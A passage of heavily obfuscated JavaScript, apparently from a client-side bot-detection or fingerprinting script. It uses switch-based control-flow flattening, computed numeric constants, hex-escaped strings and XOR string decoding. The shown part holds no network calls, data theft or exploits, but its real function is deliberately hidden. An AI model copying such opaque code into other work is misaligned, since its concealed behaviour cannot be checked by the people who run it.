b7:{mSD=xv*At-G9-nZ+Gt;Ym=k2*Z2*Fp;TMS-=JG;t8=A9*At+H2*Gt*xv;WgD=A9*Gt*Fp-G9*nZ;tn=Z2+H2*At+k2-Fp;Hw=A9*xv*nZ-JC*Fp;}break;case F0:{var cES=sTD[H7];var mES=sTD[w4];TMS+=zd;var zPD=sTD[OG];var LsD=UPD[hp];var K7S=zz([],[]);var DPD=UPD[cES];}break;case nd:{ODD=Gt*Fp*H2-G9*JC;WY=G9*r3+nZ*Z2*H2;TMS-=US;K8=At*r3-H2+nZ*A9;EV=A9*At-nZ-Z2-H2;r2D=Gt*Fp*JC+H2-nZ;Zg=At*G9+Fp*Z2*k2;w2D=Gt*A9*JC*G9+r3;sSD=Fp-r3+At+A9*Z2;}break;case nD:{return dmD(z7,[tmD]);}break;case mQ:{Z2=r3+Gt+k2;A9=JC*k2+Gt;H2=Gt*JC-r3;TMS+=KL;G9=JC*Gt-H2+k2+r3;xv=Z2+A9-G9+JC;nZ=JC+k2+xv+H2-G9;}break;case N7:{JID=G9*Fp+JC*Gt*Z2;Q5D=Fp+nZ*H2*xv-k2;UN=r3*Z2+A9*At+H2;TMS=fS;Wm=Fp+Z2*A9*xv;}break;case hd:{C8=nZ*Gt*Z2-At-JC;pKD=At+JC+k2+Fp*Z2;Xg=Fp+nZ*xv*G9*k2;Kn=H2+Gt+At*G9+r3;TMS=dL;bcD=nZ*xv*Gt+At-Z2;}break;case t7:{m3=nZ+A9+Gt+Z2*G9;TMS=q4;Fp=G9+xv*Gt-JC-Z2;At=Fp-A9+xv*Z2+k2;GND=G9*At+r3-xv*JC;ZC=+[];cX=JC*Fp-k2+Gt;k6=xv-Gt+Z2*nZ*k2;}break;case MS:{WXD=At*H2*k2+G9+xv;KhD=Z2+H2+xv*nZ*A9;Q9D=At*JC*k2*r3+Z2;sV=nZ*JC*A9*G9+Z2;TMS+=j7;Pq=JC+Z2*At+Fp+nZ;}break;case Md:{FU=A9*xv+JC+H2*Fp;Fm=xv-G9+At*k2*JC;WR=k2*G9*xv*Gt;mw=Z2*G9*xv-JC+A9;ZN=k2*Fp*xv+nZ+H2;TMS=PD;vj=Gt+JC*At+H2+A9;ZFD=k2-JC+At*nZ;XN=A9+H2+nZ*Fp*k2;}break;case BD:{mZ=Z2-H2+G9*At-Fp;f8=k2*xv*At+nZ*Gt;TMS+=LL;GU=xv*At+k2+Fp-H2;hw=JC*Z2*H2*A9-r3;zV=Gt*G9-k2+At*xv;JA=At*xv-Fp-JC+G9;}break;case KS:{TMS=VG;bt=Z2*H2+nZ*JC;Op=Gt*Fp-r3*JC*xv;hX=JC*Fp-r3+G9;xg=nZ*G9-JC+A9+Z2;zc=xv+Fp+Gt;}break;case WH:{var UOS=sTD[H7];TMS+=PQ;var vOS=sTD[w4];var c8D=J5D[J9];var ESS=zz([],[]);var QDS=J5D[UOS];var r1S=df(QDS.length,k2);}break;case VG:{TMS+=EI;rU=A9*xv+JC*Fp+Z2;Iv=k2*G9*H2+r3-Z2;XT=G9-H2+Gt*Z2-r3;Ih=Fp+xv+Gt+G9-r3;Ml=A9*nZ-JC-H2+k2;}break;case KL:{wU=nZ+H2+JC*A9*Fp;TMS=LL;S5D=k2*G9+Z2*xv+At;lJ=H2+A9*At+Gt*k2;jcD=At*A9-G9-r3+Fp;}break;case tG:{d8=r3*At*JC-nZ*H2;gT=G9+JC*r3*At+H2;I8=Z2*A9*G9*JC-H2;O8=H2+Fp-Z2+Gt*At;TMS=gS;xY=H2*nZ+Fp*Z2*JC;H6=A9+At*r3+nZ-G9;GV=d8+gT-I8-O8+xY+H6;Fn=A9*At-Z2-nZ-r3;}break;case tS:{ps=xv+At*G9-Fp+nZ;TMS=fG;LP=k2+r3*Fp+At;kFD=Z2*At-H2+JC*Fp;B0D=A9+At*xv+Gt;Hm=JC+Gt+xv*At+nZ;QfD=k2+At*Gt+Z2-nZ;}break;case Vd:{VA=Fp+Z2*At+xv*k2;hg=At+A9*xv*Z2*k2;dlD=At*nZ-JC+r3-A9;Eg=JC*nZ+Z2*At+xv;TMS=C0;K3D=H2*A9*nZ*JC-xv;Qq=Fp*Gt-JC+r3+H2;}break;case j5:{TMS=UO;JzD=xv-Z2+Fp*JC*G9;AW=r3+Fp*A9*H2-nZ;XY=H2+Gt*At-JC*xv;WP=Fp*H2*Gt;sg=nZ+Gt+At*JC;PGD=Fp*nZ+A9*r3*H2;}break;case DM:{TMS+=KH;Xn=Z2+nZ*G9+xv*k2;J9=G9*Z2+xv+JC-Gt;sK=G9*xv+nZ+A9*r3;CN=Fp*r3-G9-H2+k2;}break;case LE:{JW=r3*At-nZ*k2;GZ=r3*At-JC-Z2*G9;PdD=Fp+nZ*Z2+G9*At;IcD=At*Z2-JC*A9-Gt;KV=JC*Z2+Fp*Gt*H2;TMS-=vO;pR=Z2*xv*nZ+H2;}break;case PD:{xV=A9+Fp-Z2+xv*At;Up=At*G9+nZ+H2-Fp;l8=nZ*At-r3*Gt;RFD=A9+JC+Z2*r3*Fp;TMS=E0;WdD=Gt-G9+xv+A9*At;VrD=xv-Gt+At*G9+k2;g2D=JC*G9-A9+Z2*At;}break;case s4:{v8=G9*Fp*r3+Gt-nZ;vzD=nZ+xv*Fp-G9-r3;R7D=At*Z2*k2-nZ*Gt;P6D=xv*Z2*A9-G9;TMS-=U0;gn=G9+At*A9+JC+k2;nx=k2+H2*G9+At*xv;}break;case X7:{R2D=r3*At-G9*A9+JC;TMS=tE;Yl=A9-xv+nZ*JC*H2;OY=A9*At+Fp-JC*xv;pY=A9*Z2+H2*nZ-JC;}break;case ED:{t3D=Z2*At+G9+Fp+k2;TMS-=FF;DC=H2*At-Z2+nZ*A9;pw=H2*Fp*r3-nZ+xv;IN=G9*At-Gt+Fp*A9;}break;case dF:{var sMS=sTD[H7];var Y7S=sTD[w4];var XdS=sTD[OG];TMS+=sH;var EIS=Us[A9];var NMS=zz([],[]);var g7S=Us[Y7S];var Q0S=df(g7S.length,k2);}break;case nL:{NC=At-r3+A9*k2+G9;TMS=A0;V1D=G9*A9+Gt*At+xv;WFD=Gt+A9+At*xv-G9;rx=k2*nZ*G9*Z2;}break;case FI:{b0S=G9*nZ+k2+H2*Fp;SHS=At*Z2+JC*H2+nZ;TMS=fH;}break;case lF:{btD=nZ+A9+xv*Fp;QZD=k2+H2*G9*A9*r3;W2D=At*Z2+xv-Fp-Gt;bHD=k2*Gt-H2+Z2*At;sID=Z2-JC*k2+nZ*Fp;TMS+=s4;JhD=Z2*At+nZ+Fp-H2;TDD=H2*G9*Z2+Gt*nZ;}break;case OO:{IA=Fp*nZ+At+A9-r3;DJ=k2+nZ*Gt*G9-r3;gq=Gt*Z2+Fp*G9;rID=At*Z2-xv+Fp+JC;MHD=At*nZ+JC-H2*Z2;TMS=BI;}break;case mI:{qGD=Fp*G9-Gt+r3+nZ;TMS=QH;B8=G9*r3*Gt*Z2;wm=Gt+At+G9*H2+Fp;O3D=Z2*At+Gt-G9+Fp;vZD=A9+JC+H2*At-xv;}break;case GI:{TMS=nD;for(var XES=df(cPD.length,k2);BFD(XES,ZC);XES--){var AdS=cdD(df(zz(XES,tDS),cZ[df(cZ.length,k2)]),FPD.length);var j4S=Z0D(cPD,XES);var BOS=Z0D(FPD,AdS);tmD+=sN(RH,[E8(l4D(E8(j4S,BOS)),rdD(j4S,BOS))]);}}break;case gB:{GX=k2*G9+At*Z2+Fp;jY=Fp*nZ+JC-Gt+r3;B7D=xv+JC*Fp*nZ;mg=JC+G9*Z2*nZ;Pm=Fp*JC*xv-k2+nZ;TMS+=BQ;YA=At*xv-k2-G9-A9;}break;case hI:{Bt=H2+r3*Gt+nZ;gb=Z2*nZ+JC-A9-H2;TMS-=zF;jv=G9*Z2+Gt*A9-r3;Ff=JC+At+k2+A9+nZ;rk=nZ-Gt+r3*H2+At;}break;case dQ:{JHD=Gt*G9+At*H2;wJ=xv*G9*Gt-H2+Z2;BN=G9*H2*Z2+xv;xT=H2+nZ*xv*A9*k2;zT=Fp*nZ+Gt*A9*xv;IU=H2*At+Z2*A9+r3;TMS=JF;}break;case SI:{var JOS=sTD[H7];var RSS=zz([],[]);TMS+=tI;for(var p5S=df(JOS.length,k2);BFD(p5S,ZC);p5S--){RSS+=JOS[p5S];}return RSS;}break;case O0:{TMS=VI;ZV=H2*At+A9+G9+Gt;qq=Fp*JC*Z2-xv+k2;gW=At*Z2+Fp+G9*JC;cg=A9+G9*Fp*Gt;mUD=nZ*A9*xv+At*JC;}break;case B4:{In=At*r3+JC*H2+G9;Rj=Fp*G9+r3+H2+xv;mP=xv*JC*G9+Gt+At;TMS=kS;Q8=Gt*At*k2-nZ-JC;}break;case L5:{UcD=H2*Gt*A9+Z2*Fp;fq=At*G9-Fp-Z2*k2;TMS=q7;sn=r3*H2*A9*xv-Fp;Tl=G9*JC*xv+A9*H2;D9D=nZ*G9+A9*Gt*Fp;}break;case w5:{gpD=At*Z2-xv*H2-k2;dT=xv*At-JC-H2-nZ;H7D=G9*A9*Z2+At+JC;KrD=r3+JC*At+Fp-G9;TMS+=w5;xzD=xv*At+nZ-r3+G9;DN=nZ*At-Z2*r3*A9;}break;case GL:{zg=At*JC-Z2+A9*xv;h0D=At*k2*H2-xv;TgD=xv+r3+Z2*Fp;WxD=JC+G9*nZ+H2*At;kzD=r3*Fp*Z2+nZ*xv;GjD=Fp+G9*A9*r3*Gt;TMS=f4;CP=xv*A9+JC+r3*At;}break;case cI:{for(var RMS=ZC;Gg(RMS,d0S.length);++RMS){WZ()[d0S[RMS]]=GK(df(RMS,qh))?function(){return xK.apply(this,[vS,arguments]);}:function(){var LES=d0S[RMS];return function(G0S,YES){var dTD=S7S(G0S,YES);WZ()[LES]=function(){return dTD;};return dTD;};}();}TMS+=FF;}break;case OG:{var mSS=sTD[H7];Wr.cM=dmD(SI,[mSS]);TMS=fH;while(Gg(Wr.cM.length,fL))Wr.cM+=Wr.cM;}break;case nH:{lZD=A9+xv*G9*Z2+H2;TMS=x7;Pt=k2*Z2*At-Fp+A9;SlD=JC-G9+Gt*At-H2;UW=G9*xv*A9*k2-nZ;mV=r3+xv+Z2*At;JJ=Gt*At+nZ*H2+Z2;}break;case jM:{gt=A9*At-nZ*Z2-xv;wV=G9*Fp+At*JC;MY=JC*nZ+xv*Z2*H2;Zz=A9*At-G9+Gt-xv;TMS=z0;NW=k2+nZ*Z2+H2*At;nQD=OdD+VJ-m3+NW+R7D-TW;}break;case QQ:{cZ.push(XrD);tOD=function(Z0S){return dmD.apply(this,[OG,arguments]);};TMS+=NI;sN(DM,[kvD,GK(k2),RW,D9]);cZ.pop();}break;case BQ:{Sj=Gt*xv*nZ-G9+H2;jh=k2+At+Fp*JC*r3;FT=At*xv+Fp-Z2-k2;VhD=nZ+xv*At*k2+Fp;TMS+=G;trD=nZ-Gt+At*xv+k2;Q3D=nZ*xv+At*r3+A9;}break;case AE:{var JMS=sTD[H7];var hHS=zz([],[]);TMS=kB;var S0S=df(JMS.length,k2);if(BFD(S0S,ZC)){do{hHS+=JMS[S0S];S0S--;}while(BFD(S0S,ZC));}}break;case OB:{GGD=Fp+G9+Gt+xv*At;WN=Z2*Fp+Gt+A9*At;JN=Fp*A9*H2-xv;v0D=xv+r3+H2*At-nZ;hm=r3+G9*At-nZ-H2;TMS-=NM;Mh=nZ*At-k2-Fp;pDD=Gt*At+r3+Fp+H2;FSD=Z2*Gt*JC*xv+A9;}break;case k0:{YY=H2*Fp*A9-G9+xv;X8=At*JC-G9-nZ*k2;TMS=CG;s4D=Z2*At+nZ+Gt+G9;M7D=k2*At*A9-JC+G9;fED=r3+xv+nZ*Gt*H2;bDD=nZ+r3*xv*Z2-Gt;qMD=nZ-JC+r3+A9*Fp;}break;case fQ:{var FdS=sTD[H7];pID.m4=dmD(AE,[FdS]);TMS+=fF;while(Gg(pID.m4.length,Lb))pID.m4+=pID.m4;}break;case xH:{rZ=nZ*JC+A9-xv;qx=Fp-xv-Z2+nZ*JC;lp=k2+nZ+r3+xv;vr=Gt+JC*nZ-H2;W3=nZ+JC*H2-Z2;bp=nZ*r3-Gt+k2-H2;dc=r3-k2+H2+Gt*JC;Tp=xv+H2*Gt*JC;TMS+=TD;}break;case zd:{XXD=r3*A9*Z2*Gt-G9;LFD=Z2*At-nZ*r3;Rx=nZ+Z2*At+Gt-Fp;EA=Z2*Fp+H2+r3+nZ;Ax=H2*xv*Gt-JC+Z2;FID=Fp*JC-xv+At*H2;Vx=G9+A9*At-Fp*JC;TMS-=s7;}break;case dM:{NU=r3*H2+Fp*G9*Gt;EY=A9+G9*At+k2-xv;Ox=k2+A9*Gt*Fp+JC;JY=k2+At+Fp*Z2+nZ;Dw=A9*G9*JC*H2-Gt;Rk=Gt*At*k2+r3-Fp;Ig=Gt+A9*H2*G9*JC;TMS+=OH;}break;case f7:{QtD=JC+G9*xv+At+Gt;nN=At*A9+Fp-r3+JC;SkD=nZ+Fp*r3*G9+Z2;DZD=A9+r3+k2+At*G9;TtD=At-xv+nZ*k2*Z2;TMS=rd;}break;case zD:{cn=At*G9+Fp-Z2+xv;d7D=k2+A9-xv+Fp*nZ;fT=H2*xv*JC*A9+G9;DES=Fp*G9-Z2+H2+xv;TMS=hS;}break;case SE:{cZ.push(QT);TMS+=VS;OOD=function(YOS){return dmD.apply(this,[fQ,arguments]);};pID(rq,M1D,GK(GK({})));cZ.pop();}break;case bD:{var rsD=sTD[H7];TMS=fH;var t1S=zz([],[]);for(var R1S=df(rsD.length,k2);BFD(R1S,ZC);R1S--){t1S+=rsD[R1S];}return t1S;}break;case WI:{TMS+=r5;var UDS=sTD[H7];m5S.nB=dmD(bD,[UDS]);while(Gg(m5S.nB.length,x3))m5S.nB+=m5S.nB;}break;case f0:{TMS=fH;cZ.push(GJ);x4S=function(L7S){return dmD.apply(this,[WI,arguments]);};m5S.apply(null,[PW,lw,bp]);cZ.pop();}break;case JL:{bhD=Z2*r3*Fp-Gt+A9;U9D=xv-At+Z2*Fp+JC;qpD=Gt*H2+JC+At*r3;Rt=Fp*Gt-k2+JC+At;TMS=mG;wXD=At*nZ-xv+r3+JC;Lq=At*G9-Z2*JC*r3;}break;case DD:{TMS+=z4;Hv=At+Z2+Fp-G9;jx=nZ*H2*k2*G9;dV=Z2*A9*H2-xv-G9;K6D=Fp*Z2-H2+r3*Gt;FA=Fp+At-Gt*A9;vg=JC*At*Gt+xv*r3;}break;case g5:{TMS+=kB;Gj=r3+JC*G9*A9*nZ;Ng=Z2-nZ-xv+H2*At;qZD=A9*Gt+r3*At-xv;sR=A9*nZ+At-xv+k2;Rn=Z2*JC*G9+xv+Fp;Os=At*JC+G9*A9+Z2;}break;case F:{TMS-=w4;ELD=Fp*nZ+At-r3+Z2;Hs=At*Z2-Gt-r3+xv;LN=Gt-k2+Fp*Z2+nZ;AP=r3*xv*G9*k2-JC;}break;case GF:{Cx=H2+nZ+Gt*Fp+A9;BT=k2*r3*xv+nZ*Fp;Cq=Gt*At-xv+Fp*H2;zMD=r3+xv*At+Fp+JC;TMS=O;Hj=H2+r3+At*Z2+nZ;Iw=H2*nZ+At*G9+k2;}break;case jH:{var XmD=sTD[H7];var TOS=zz([],[]);TMS=qM;var AIS=df(XmD.length,k2);while(BFD(AIS,ZC)){TOS+=XmD[AIS];AIS--;}}break;case BI:{Lk=H2+Z2*At-r3+Fp;fN=nZ*Fp-Gt+xv*G9;rY=At*G9-Z2*JC;TMS=rS;xw=k2-A9*Fp+xv*At;lED=k2*G9*At+H2+Z2;Sq=At*Gt-Z2+JC*H2;NR=At*k2*A9-Gt-G9;Im=G9*At+Fp*H2+nZ;}break;case VI:{MQD=r3+Gt+At*A9;TMS=zD;Tm=Fp+H2*G9*Z2+A9;tnD=Z2*A9*JC*G9+xv;xfD=JC+At*xv-nZ+Gt;l7D=At*G9+Gt-A9*Z2;AxD=At*A9-r3*nZ;}break;case fE:{TMS+=hO;NHD=A9+At*G9+H2+Gt;zn=nZ+At*xv+Gt*Z2;Ek=Fp+xv-r3+At*A9;hA=At*G9+k2-JC*xv;lV=xv*At+JC;jKD=xv*A9*Z2+Gt-JC;cq=nZ*Fp-xv+H2;MT=JC*H2-xv+At*Z2;}break;case UD:{rJ=k2+At*JC;qW=Z2*xv*A9;TMS-=FS;Em=H2*A9*Fp+xv-nZ;PED=At*G9+nZ+JC-Fp;}break;case mF:{TA=At*A9-JC-Z2*G9;DP=xv*H2*Z2+At-k2;vLD=A9*xv+Z2*Fp+r3;TMS+=U5;SR=Z2*At+A9*G9+nZ;Px=r3*Fp*xv+G9*Gt;G6D=At*Z2-Fp-r3;MP=G9+r3+At*nZ-Fp;}break;case gS:{Uq=H2+JC+nZ*Fp;bg=A9*xv*Gt+nZ*k2;rW=Z2*xv+JC+Fp;TMS-=SE;r5D=At*k2*Z2-H2-xv;}break;case dL:{tHD=G9+H2-Gt+Z2*Fp;TMS=B0;Bk=Gt+xv*Z2*G9+k2;ZP=nZ*At-r3*A9*k2;Fj=H2-Fp+G9+Z2*At;bN=k2+JC+Z2*xv*Gt;QW=JC*At-nZ+Fp*Z2;HrD=r3*At-Fp*k2-A9;vlD=nZ*JC*Fp-G9-Z2;}break;case HG:{qU=JC-H2+Gt*At+xv;Nw=JC+xv*At+G9-r3;Nb=A9*Z2*H2*r3+Gt;cJ=JC-Z2+Fp*G9-H2;P1D=nZ*A9+r3+G9*At;TMS-=mS;}break;case AS:{YJ=A9*H2-JC+At*Z2;XA=H2*At-r3*xv-JC;Mq=nZ*A9-r3+At*Z2;zj=Fp+xv*nZ*Z2-G9;TY=Gt-Fp+At*Z2*k2;IpD=H2*Fp+At*Z2-A9;TMS+=SH;}break;case z4:{BR=xv+At*A9-H2-Fp;rR=G9+Fp*nZ+r3*xv;pg=A9*xv*JC*G9;Ij=Fp*nZ-k2-Z2+Gt;TMS+=FS;fg=JC-Gt+A9*H2*Z2;}break;case JM:{TMS+=KH;Fr=At*JC-xv+Gt+Fp;vW=Fp+nZ+At*G9+xv;Ks=At+xv+Gt*Fp;Sw=Fp*r3*H2-JC;SV=Fp+xv-H2+At*Gt;}break;case sS:{ldD=nZ+Gt+r3*Z2*Fp;Bw=G9*xv+A9*At+Z2;hES=Z2+xv*G9*A9;PR=xv-Gt+A9*At+Fp;OR=Fp+Z2+At*k2*G9;TMS=F5;XID=At*G9-Fp*Gt;}break;case hS:{wbD=nZ*Gt+G9*Fp+At;fRD=H2+r3+nZ*Z2*xv;HlD=H2*Fp*A9-JC-At;Hx=Z2+JC*Fp+At*xv;Zj=H2-Z2+At*A9;mHD=At+Z2+k2+r3*Fp;fUD=A9+Gt+At*H2-G9;TMS-=k7;wq=A9*Gt*Fp-G9;}break;case WB:{NZD=nZ+Z2+A9*Gt*Fp;sC=Fp*A9-G9+k2;kK=Z2*Fp-H2-Gt-At;Cn=k2*nZ*xv-Fp+At;TMS-=C7;jn=Fp-k2+r3+At*xv;}break;case v7:{HdD=A9*k2+Z2+Gt*At;rED=Gt+At*Z2-nZ-H2;sED=H2-Fp+At*Gt+xv;Kv=Fp+r3*H2*Gt;N4D=A9+xv*k2*r3*Fp;tpD=xv*A9*G9-H2*Z2;TMS=t4;IT=H2*At-Z2+Fp-JC;tA=At*nZ-Gt*Fp-k2;}break;case F5:{TMS+=DO;mQD=r3*nZ*Gt*G9-k2;IP=At+nZ+Z2*Gt*G9;Gw=Z2*At+H2+G9+r3;IOD=At*Z2+Gt-A9+xv;Mm=H2+xv*At+Z2*A9;vdD=r3+A9*At+Fp;vUD=xv*r3+Fp*A9;}break;case rd:{s6D=At*H2+Fp-r3-A9;Vm=Gt+Z2*xv*G9+A9;TMS-=OO;OV=nZ*r3+At*A9-JC;pV=H2*r3*nZ+Fp*xv;fJ=At*r3-nZ+xv-Fp;}break;case wS:{PrD=G9*At-Gt*H2;jq=k2*At-JC+Fp*Z2;mU=k2+nZ*At-H2+JC;UR=At+G9*xv*nZ+k2;TMS=SD;CW=At-Fp+G9*Z2*nZ;GXD=H2*k2*At+A9*JC;}break;case tE:{QGD=Gt*r3*Z2*xv;FJ=Gt*H2+At+xv+A9;wN=r3+xv+Z2*H2*G9;TMS-=RE;AFD=A9*At+Fp*Gt-r3;nq=Gt*JC*xv*Z2;QT=A9-xv+Gt*JC*At;}break;case v5:{fV=H2-Fp+At*nZ+k2;JR=At+Fp*nZ+A9*H2;bq=Fp+At*A9+r3+H2;TMS=EI;HA=At*nZ-xv-G9;km=xv+H2*nZ*Z2;LA=r3*At*JC*k2+Fp;Zl=At*G9-Fp-JC*nZ;}break;case t4:{TMS=cG;Ac=Fp-Z2*H2+xv*At;IGD=Z2+nZ*At+r3-Fp;zQD=At*A9-G9*H2;HN=k2*nZ+Z2*Fp-xv;YU=nZ-r3+JC*At+A9;CR=Fp+JC+At*xv+A9;nZD=At*A9+H2*k2*Gt;TT=Z2+Fp*nZ+A9+At;}break;case kQ:{Bq=k2*Gt*r3*xv-Fp;f9=Z2*H2*JC+r3+xv;jV=Fp+xv+Z2*r3+G9;TMS=jD;W8=G9*nZ-H2-A9;P3=k2+A9-Gt+At;dl=Fp*r3-Z2-A9-k2;w6=k2*G9*nZ+Z2-Gt;vc=xv-r3+JC*Fp-Gt;}break;case XS:{var H0S=v9[RDS];TMS+=mF;for(var nDS=ZC;Gg(nDS,H0S.length);nDS++){var dOS=Z0D(H0S,nDS);var X5S=Z0D(Wr.cM,t0S++);W0S+=sN(RH,[E8(l4D(E8(dOS,X5S)),rdD(dOS,X5S))]);}}break;case dH:{gx=k2*H2*G9*Z2;Ln=nZ+r3+G9*xv*A9;jg=G9*nZ*H2-Gt;cU=nZ*Fp-Z2+r3*G9;mL=G9*Fp+Z2*xv-nZ;TMS=fE;rs=G9*At*k2-r3*xv;pbD=xv*H2*Gt+r3-A9;}break;case S4:{ntD=At+nZ+A9*xv*G9;w7D=A9*JC*Gt+xv*At;Cm=G9*At+JC*r3*A9;Tt=A9*Fp+xv+Gt*k2;TMS=HG;}break;case kd:{var qsD=sTD[H7];S7S.QM=dmD(jH,[qsD]);TMS+=ED;while(Gg(S7S.QM.length,dl))S7S.QM+=S7S.QM;}break;case fG:{Qw=nZ+Fp*A9+H2*At;vN=Z2*r3*nZ-H2;dHD=At*H2+xv*G9;bLD=At*G9-k2+H2+r3;DA=Fp-Gt+G9*At+A9;TMS+=f4;}break;case U0:{TMS+=MS;cZ.push(LFD);ZPD=function(MMS){return dmD.apply(this,[kd,arguments]);};dmD.apply(null,[tI,[Rx,XV]]);cZ.pop();}break;case L7:{while(Gg(xmD,fSS.length)){var H7S=Z0D(fSS,xmD);var ISS=Z0D(S7S.QM,X7S++);CPD+=sN(RH,[E8(l4D(E8(H7S,ISS)),rdD(H7S,ISS))]);xmD++;}TMS+=wS;}break;case X:{k2=+ ! ![];JC=k2+k2;r3=k2+JC;TMS-=L5;Gt=JC+r3-k2;}break;case qO:{var fDS=sTD[H7];var DSS=sTD[w4];var CPD=zz([],[]);var X7S=cdD(df(fDS,cZ[df(cZ.length,k2)]),hN);var fSS=tw[DSS];var xmD=ZC;TMS-=RG;}break;case z7:{var UTD=sTD[H7];S7S=function(pMS,U7S){return dmD.apply(this,[qO,arguments]);};TMS-=ZB;return ZPD(UTD);}break;case tI:{var tDS=sTD[H7];var f1S=sTD[w4];var FPD=tw[Cr];var tmD=zz([],[]);var cPD=tw[f1S];TMS=GI;}break;case nM:{TMS-=EB;var d0S=sTD[H7];ZPD(d0S[ZC]);}break;case QI:{TMS-=GQ;var CMS=sTD[H7];var cdS=sTD[w4];var RDS=sTD[OG];var tPD=sTD[lD];var W0S=zz([],[]);var t0S=cdD(df(CMS,cZ[df(cZ.length,k2)]),pq);}break;case kI:{TMS=fH;var SSS=sTD[H7];Wr=function(A5S,dES,pPD,HmD){return dmD.apply(this,[QI,arguments]);};return tOD(SSS);}break;}}};var TmD=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lA=function(A0S,KPD){return A0S<<KPD;};var YT=function(RPD){if(RPD==null)return -1;try{var YPD=0;for(var m0S=0;m0S<RPD["length"];m0S++){var B8D=RPD["charCodeAt"](m0S);if(B8D<128){YPD=YPD+B8D;}}return YPD;}catch(U8D){return -2;}};var ITD=function(){return [];};var np=function(DsD,YSS){return DsD===YSS;};var JTD=function(){p0D=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var VO;var T6D=function xIS(L1S,HES){'use strict';var NsD=xIS;switch(L1S){case gG:{var fKD=HES[H7];var C8D;cZ.push(Fj);return C8D=fKD&&Xq(SZ()[Vp(nZ)].call(null,OX,Tp,mJ),typeof n4[np(typeof WZ()[xz(Xf)],zz('',[][[]]))?WZ()[xz(qh)](wn,ODD):WZ()[xz(dc)].call(null,TL,vr)])&&np(fKD[tK()[lv(k2)](Kr,pq,hp,GK(k2))],n4[WZ()[xz(dc)].call(null,TL,vr)])&&YX(fKD,n4[WZ()[xz(dc)].apply(null,[TL,vr])][YX(typeof tK()[lv(nZ)],zz([],[][[]]))?tK()[lv(ZC)](cp,jv,Ej,AX):tK()[lv(JC)](JU,zc,WY,jV)])?tK()[lv(Iv)](Kl,Sx,vr,lp):typeof fKD,cZ.pop(),C8D;}break;case II:{var PZD=HES[H7];return typeof PZD;}break;case z4:{var zZD=HES[H7];var jhD=HES[w4];var ZfD=HES[OG];cZ.push(QW);zZD[jhD]=ZfD[Af()[fl(G9)](G9,JZ,W8)];cZ.pop();}break;case QQ:{var IZD=HES[H7];var BvD=HES[w4];var IfD=HES[OG];return IZD[BvD]=IfD;}break;case WH:{var CmD=HES[H7];var YmD=HES[w4];var B1S=HES[OG];cZ.push(Vl);try{var XsD=cZ.length;var FOS=GK({});var mTD;return mTD=xK(wB,[WZ()[xz(Bh)].call(null,mt,H2),Af()[fl(bp)](vr,WP,A9),WZ()[xz(XT)](wdD,mC),CmD.call(YmD,B1S)]),cZ.pop(),mTD;}catch(APD){cZ.splice(df(XsD,k2),Infinity,Vl);var U0S;return U0S=xK(wB,[np(typeof WZ()[xz(r3)],zz('',[][[]]))?WZ()[xz(qh)](pN,hg):WZ()[xz(Bh)].apply(null,[mt,H2]),Af()[fl(lp)](Wj,Vn,W3),WZ()[xz(XT)].apply(null,[wdD,mC]),APD]),cZ.pop(),U0S;}cZ.pop();}break;case AE:{return this;}break;case F0:{var n9D=HES[H7];cZ.push(x3);var LmD;return LmD=xK(wB,[Av()[Eb(AX)](G9,OV,vT),n9D]),cZ.pop(),LmD;}break;case wB:{return this;}break;case SE:{return this;}break;case PF:{cZ.push(qLD);var YdS;return YdS=WZ()[xz(Nl)](P1D,W3),cZ.pop(),YdS;}break;case BH:{var RhD=HES[H7];cZ.push(x6);var n4S=n4[Av()[Eb(pq)].apply(null,[GK(ZC),JZ,F2])](RhD);var WPD=[];for(var OIS in n4S)WPD[SZ()[Vp(H2)].call(null,cSD,XV,hX)](OIS);WPD[tK()[lv(Lb)](jz,Fp,GT,rq)]();var wSS;return wSS=function b4S(){cZ.push(JzD);for(;WPD[Mc()[l9(ZC)](Gt,px)];){var STD=WPD[np(typeof Av()[Eb(NV)],zz([],[][[]]))?Av()[Eb(Gt)](qh,r5D,Mg):Av()[Eb(Sz)](G9,pT,m7D)]();if(cc(STD,n4S)){var K8D;return b4S[Af()[fl(G9)].call(null,G9,rX,Fp)]=STD,b4S[YX(typeof Mc()[l9(k2)],zz('',[][[]]))?Mc()[l9(AN)](G9,TA):Mc()[l9(xv)](D9,H6)]=GK(Ov[k2]),cZ.pop(),K8D=b4S,K8D;}}b4S[Mc()[l9(AN)](G9,TA)]=GK(VO[tK()[lv(Jj)](X9,G9,x3,k2)]());var h8D;return cZ.pop(),h8D=b4S,h8D;},cZ.pop(),wSS;}break;case SI:{cZ.push(XY);this[Mc()[l9(AN)].call(null,G9,Jn)]=GK(ZC);var KdS=this[tK()[lv(fC)](Qp,GK(GK(ZC)),nc,gb)][Ov[xv]][gp()[Wc(G9)](nZ,P0D,hT,Xl,CN)];if(np(YX(typeof Af()[fl(Gt)],zz([],[][[]]))?Af()[fl(lp)].apply(null,[Wj,AFD,Zn]):Af()[fl(W3)](kFD,OZD,GK(GK({}))),KdS[WZ()[xz(Bh)].apply(null,[dU,H2])]))throw KdS[WZ()[xz(XT)](lU,mC)];var lSS;return lSS=this[tK()[lv(vT)].call(null,Zg,rn,rn,GK([]))],cZ.pop(),lSS;}break;case fI:{var UWD=HES[H7];var QPD;cZ.push(Xg);return QPD=UWD&&Xq(np(typeof SZ()[Vp(bp)],zz('',[][[]]))?SZ()[Vp(A9)](OV,PU,mJ):SZ()[Vp(nZ)].call(null,R3,Tp,Op),typeof n4[YX(typeof WZ()[xz(fC)],'undefined')?WZ()[xz(dc)](R9,vr):WZ()[xz(qh)](xY,OY)])&&np(UWD[tK()[lv(k2)](Em,Qn,hp,Z2)],n4[WZ()[xz(dc)](R9,vr)])&&YX(UWD,n4[WZ()[xz(dc)].apply(null,[R9,vr])][np(typeof tK()[lv(xv)],zz('',[][[]]))?tK()[lv(JC)].call(null,hp,GK(GK({})),Kw,J9):tK()[lv(ZC)].call(null,n3,GK(GK([])),Ej,fC)])?tK()[lv(Iv)].apply(null,[Vb,GK(GK(k2)),vr,GK(GK([]))]):typeof UWD,cZ.pop(),QPD;}break;case IF:{var rqD=HES[H7];return typeof rqD;}break;case ZI:{var JJD=HES[H7];var PTD;cZ.push(KT);return PTD=JJD&&Xq(np(typeof 